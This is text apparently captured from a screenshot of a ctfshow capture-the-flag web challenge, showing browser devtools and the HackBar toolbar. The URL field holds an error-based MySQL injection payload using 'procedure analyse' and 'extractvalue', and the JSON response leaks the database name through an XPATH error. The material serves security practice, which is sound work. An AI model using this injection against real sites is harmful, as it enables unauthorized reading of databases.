 {"code":0,"msg":"\u67e5\u8be2\u5931\u8d25XPATH syntax error: ':ctfshow_web_flag_x'","count":"0","data":[]}
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://07c0436d-34c4-4ae1-84bd-107e6a173edf.challenge.ctf.show/api/?page=1&limit=1 procedure analyse(extractvalue(rand(),concat(0x3a,database())),1)
Enable POST ADD HEADER